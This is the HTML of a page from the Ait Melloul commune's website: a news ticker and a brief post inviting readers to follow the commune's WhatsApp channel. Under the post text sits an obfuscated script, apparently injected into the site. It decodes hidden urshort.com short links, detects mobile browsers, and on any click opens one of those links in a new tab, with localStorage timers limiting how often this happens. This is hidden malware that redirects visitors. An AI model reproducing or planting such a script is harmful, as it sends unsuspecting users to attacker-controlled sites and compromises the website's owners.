            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20359">في إطار مشروع الطريق الدائري لأكادير،رئيس الحكومة يشرف على تدشين قنطرة على واد سوس والإطلاع على سير أشغال قنطرة أزرو بأيت ملول</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20356">لقاء تواصلي مع الجمعيات الشريكة في تدبير فضاءات ومراكز التربية والتكوين بأيت ملول</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20353">طلب عروض مفتوح دولي رقم 31/2024، المتعلّق بــ &#8220;أشغال بناء مسبح جماعي وقاعة متعددة الرياضات بالقطب الرياضي بحي أدمين (الشطر الأول) بجماعة أيت ملول&#8221;.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20348">المجلس الجماعي لأيت ملول يعقد جلسة التمديد من دورة دورة أكتوبر 2024، ويصادق على مشروع ميزانية جماعة أيت ملول لسنة 2025.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20324">خبراء شبكة الكفاءات المغربية الألمانية DMK، في لقاء تواصلي مع تعاونيات جماعة أيت ملول</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20320">اليوم الرابع والأخير، من الزيارة التي يقوم بها عمدة مدينة TOUBA TOUL لجماعة أيت ملول</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20316">لقاء تواصلي مع خبرات مغربية بألمانيا لتطوير تطبيق إلكتروني خاص بالجمعيات</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20312">كفاءات مغربية بألمانيا، في تبادل للخبرات بأيت ملول</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20308">اليوم الثالث للزيارة عمدة مدينة TOUBA TOUL والوفد المرافق له لجماعة أيت ملول”</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20304">هيئة المساواة وتكافؤ الفرص ومقاربة النوع تختتم أشغال الملتقى الوطني الأول للهيئة بإصدار عدد من التوصيات</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20299">اليوم الثاني للزيارة: عمدة مدينة TOUBA TOUL والوفد المرافق له لجماعة أيت ملول</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20295">استقبال عمدة مدينة  TOUBA TOUL بالسينغال بجماعة أيت ملول</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20292">إعلان تمديد الدورة العادية لشهر أكتوبر 2024</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20288">لقاء تواصلي مع الجمعيات المسيرة لمراكز التربية والتكوين بجماعة أيت ملول</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20284">استمرار أشغال تنفيذ صفقة الصيانة الإعتيادية للطرقات لسنة 2024، بالطريق الدائري لأيت ملول.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20280">المجلس الجماعي لأيت ملول يعقد الجلسة الثانية والثالثة من دورة أكتوبر 2024.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20274">هيئة المساواة وتكافؤ الفرص ومقاربة النوع بجماعة أيت ملول تنظم الملتقى الوطني الأول للهيئة حول &#8220;إسهامات الهيئات التشاركية للحوار والتشاور في برنامج التنمية الترابية&#8221;</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20269">إعلان حول فضاء القرب للتسوق &#8220;الشهداء’’ أيت ملول</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20264">أيت ملول تستقبل كفاءات مغربية بألمانيا لعقد لقاءات ودورات تكوينية وتبادل الخبرات</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20260">حملات تحسيسية بفضاءات المرأة والطفل بأيت ملول للتحسيس حول مخاطر سرطان الثدي وعنق الرحم، في إطار الحملة الوطنية لوزارة الصحة والحماية الإجتماعية</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20257">مدارسة ملفات الجمعيات المتقدمة لطلبات تأطير ورشات مراكز التربية والتكوين</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20254">إنطلاق قافلة التعبئة المجتمعية للإدماج المباشر وتسجيل وإعادة تسجيل المنقطعين وغير الملتحقين برسم سنة الدراسية 2024/2025، بجماعة أيت ملول</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20251">تزويد مؤسسة دار التكافل للأشخاص المسنين  بأيت ملول بوحدة متنقلة، والموافقة على الزيادة في الطاقة الاستيعابية للمؤسسة.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20247">إنطلاق عمل الشركة الجهوية متعددة الخدمات سوس ماسة.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20243">إستقبال وفد هولندي بمعهد الحسن الثاني للزراعة والبيطرة بأيت ملول لبحث سبل التعاون وتبادل الخبرات</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20239">جماعة أيت ملول توزع حاويات مخصّصة للفرز على المؤسسات التعليمية</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20236">إعلان تمديدي للجمعيات الراغبة في تأطير الورشات بمراكز التربية والتكوين</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20233">تنظيف البالوعات بجماعة أيت ملول</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20230">اجتماع اللجنة التقنية المحلية لليقظة بالجماعة</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20227">تعزية ومواساة في وفاة والد السيد لحسن بلاج  النائب الرابع لرئيس جماعة أيت ملول.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20223">اجتماع لجنة انتقاء وتقييم مشاريع الدعم العمومي للجمعيات برسم السنة المالية 2024</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20218">لجنة اليقظة التقنية المحلية المؤقتة بالجماعة، تواصل تدخلاتها لتنظيف بالوعات تصريف المياه الشتوية، وتضع أرقام هاتفية للتواصل</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20211">دورية وزير الداخلية حول إعداد وتنفيذ ميزانيات الجماعات الترابية برسم سنة 2025</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20208">برنامج تحسيسي بأيت ملول في إطار الحملة الوطنية لوزارة الصحة حول مخاطر سرطان الثدي وعنق الرحم</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20205">تسطير برنامج تحسيسي بأيت ملول في إطار الحملة الوطنية لوزارة الصحة حول مخاطر سرطان الثدي وعنق الرحم</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20201">المجلس الجماعي لأيت ملول يعقد الجلسة الأولى لدورة أكتوبر 2024</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20195">المعهد الموسيقي لأيت ملول يفتح أبواب التسجيل امام الطلبة والطالبات.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20192">طلب عروض مفتوح وطني رقم 30/2024 &#8220;أشغال تهيئة الطرق بواسطة التشوير العمودي الضوئي وإحداث أضواء ثلاثية بملتقيين طرقيين (شارع الحسن الثاني &#8211; شارع أحمد الهيبة) و (شارع أحمد الحنصالي -شارع أحمد الهيبة) بجماعة أيت ملول&#8221;</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20185">فتح باب الترشيح لمناصب المسؤولية بجماعة أيت ملول</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20182">أيت ملول : افتتاح الدورة السادسة من فعاليات الموسم الديني والثقافي لزاوية أيتوسى</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20178">ⴰⵖⴰⵡⴰⵙ ⵏ ⵜⵡⵓⵔⵉⵡⵉⵏ ⵏ ⵜⵙⵓⵜⵍⵜ ⵜⵓⵏⵣⵉⵍⵜ ⵏ ⵡⴰⵢⵢⵓⵔ ⵏ ⴽⵟⵓⴱⵕ 2024 ⵍⵍⵉ ⵔⴰⴷ ⵉⵜⵜⵓⵢⵙⴽⴰⵔ ⴳ ⵓⵙⴰⴽⵓⴷ ⵏ 07ⴽⵟⵓⴱⵕ 2024, ⵙⴳ ⵜⵉⵣⵉ ⵜⵉⵙⵙ ⵎⵔⴰⵡⵜ ⵏ ⵜⴰⵢⵍⴳⵉ ⴳ ⵜⴷⴰⵍⴰ ⵏ ⵉⴳⵔⴰⵡⵏ ⴳ ⵜⵓⵚⴽⵉⵡⵜ ⵜⵎⵀⵍⴰⵏⵜ ⵍⵎⴰⵙⵉⵔⴰ, ⴰⵢⵜ ⵎⵍⵍⵓⵍ.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20174">إعلان</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20171">البرنامج الزمني للورشات المفتوحة بالمركز الثقافي لأيت ملول.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20167">فتح باب التسجيل بالورشات المفتوحة بالمركز الثقافي لأيت ملول.</a></li>
        </ul>
    </div> <!--news ticker-->
    </div>
        <span class="current_time"><span></span> </span>
        </div> <!--breaking news-->
            </div>
    <div class="inner">
        
                            <div class="main_container">
           <div class="main-col">
                                <div class="category-title">
                        <div class="mom_breadcrumb breadcrumb breadcrumbs"><div class="breadcrumbs-plus">
<span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://aitmelloul.ma/" class="home"><span itemprop="title">الرئيسية</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-left"></i></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://aitmelloul.ma/?cat=159" title="أخبار الجماعة"><span itemprop="title">أخبار الجماعة</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-left"></i></span> <span itemprop="name">يمكنكم متابعة قناة جماعة أيت ملول عبر الواتساب للتوصل بآخر الأخبار.</span></div></div>                </div>
                                        <div class="base-box blog-post p-single bp-horizontal-share post-18837 post type-post status-publish format-standard has-post-thumbnail category-159 category-174"itemscope itemtype="http://schema.org/Article">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
    <meta itemprop="url" content="https://aitmelloul.ma/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-19-at-14.38.38-231x300.jpeg">
    <meta itemprop="width" content="300">
    <meta itemprop="height" content="300">
  </div>
  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://aitmelloul.ma/?p=18837"/>

  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
      <meta itemprop="url" content="https://aitmelloul.ma/wp-content/uploads/2018/04/headerTransparont.png">
      <meta itemprop="width" content="1235">
      <meta itemprop="height" content="300">
    </div>
        <meta itemprop="name" content="جماعة أيت ملول">
  </div>
  <meta itemprop="datePublished" content="2023-11-22T16:15:16+01:00"/>
  <meta itemprop="dateModified" content="2023-11-22T16:15:43+01:00"/>

<h1 class="post-tile entry-title" itemprop="headline">يمكنكم متابعة قناة جماعة أيت ملول عبر الواتساب للتوصل بآخر الأخبار.</h1>
<div class="mom-post-meta single-post-meta"><span>فى: <time datetime="2023-11-22T16:15:16+01:00" class="updated">نوفمبر 22, 2023</time></span><span>فى: <a href="https://aitmelloul.ma/?cat=159" title="عرض جميع المقالات فى أخبار الجماعة">أخبار الجماعة</a>, <a href="https://aitmelloul.ma/?cat=174" title="عرض جميع المقالات فى إعلانات">إعلانات</a></span><span>مشاهدات 791 views</span><div class="post-tools"><a href="javascript:window.print()" rel="nofollow" class="print"><i class="fa-icon-print"> </i>طباعة</a><a href="mailto:?subject=يمكنكم متابعة قناة جماعة أيت ملول عبر الواتساب للتوصل بآخر الأخبار.&body=يمكنكم متابعة قناة جماعة أيت ملول عبر الواتساب للتوصل بآخر الأخبار. https://aitmelloul.ma/?p=18837" rel="nofollow" class="email"><i class="fa-icon-envelope"> </i>البريد الالكترونى</a></div></div>
                                   														<div class="feature-img">
								<img src="https://aitmelloul.ma/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-19-at-14.38.38.jpeg" alt="يمكنكم متابعة قناة جماعة أيت ملول عبر الواتساب للتوصل بآخر الأخبار.">
							</div>
							                                   <div class="entry-content">
            <div dir="auto">يمكنكم متابعة قناة جماعة أيت ملول عبر الواتساب للتوصل بآخر الأخبار.</div>
<div dir="auto">&#8212;&#8212;&#8212;&#8212;</div>
<div dir="auto"><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1fey0fg" tabindex="0" role="link" href="https://whatsapp.com/channel/0029VaD7x5KATRSquKY9ZG0b?fbclid=IwAR1gx4moZnHx-6oY8rG4fa8xsgjvvXe5m9odCSslJjSaIacsLN-2u512OSo" target="_blank" rel="nofollow noopener noreferrer">https://whatsapp.com/channel/0029VaD7x5KATRSquKY9ZG0b</a></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x79\x56\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x7a\x4d\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x70\x62\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x42\x44\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6a\x61\x4a\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x65\x4c\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x61\x67\x49\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x57\x79\x52\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x76\x69\x49\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x47\x72\x54\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
      

    
       <div class="mom-social-share ss-horizontal border-box php-share" data-id="18837">
                    <div class="ss-icon facebook">
                <a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://aitmelloul.ma/?p=18837', 'شارك هذه', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>مشاركة</span></a>
                <span class="count">0</span>
            </div> <!--icon-->
        
                    <div class="ss-icon twitter">
                <a href="http://twitter.com/share?text=يمكنكم متابعة قناة جماعة أيت ملول عبر الواتساب للتوصل بآخر الأخبار.&url=https://aitmelloul.ma/?p=18837" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>تغريدة</span></a>
            </div> <!--icon-->
        
                    <div class="ss-icon googleplus">
                <a href="#"
onclick="window.open('https://plus.google.com/share?url=https://aitmelloul.ma/?p=18837', '', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,height=455,width=600');return false"><span class="icon"><i class="fa-icon-google-plus"></i>مشاركة</span></a>
            </div> <!--icon-->
                                    <div class="ss-icon linkedin">
                <a href="#"
onclick="javascript:window.open('http://www.linkedin.com/shareArticle?mini=true&url=https://aitmelloul.ma/?p=18837&title=يمكنكم متابعة قناة جماعة أيت ملول عبر الواتساب للتوصل بآخر الأخبار.&source=https%3A%2F%2Faitmelloul.ma', '', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,height=455,width=600');return false;"><span class="icon"><i class="fa-icon-linkedin"></i>مشاركة</span></a>
                <span class="count"></span>
            </div> <!--icon-->
                            <div class="ss-icon pinterest">
                <a href="http://pinterest.com/pin/create/bookmarklet/?media=https://aitmelloul.ma/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-19-at-14.38.38-787x1024.jpeg&amp;
url=https://aitmelloul.ma/?p=18837&amp;
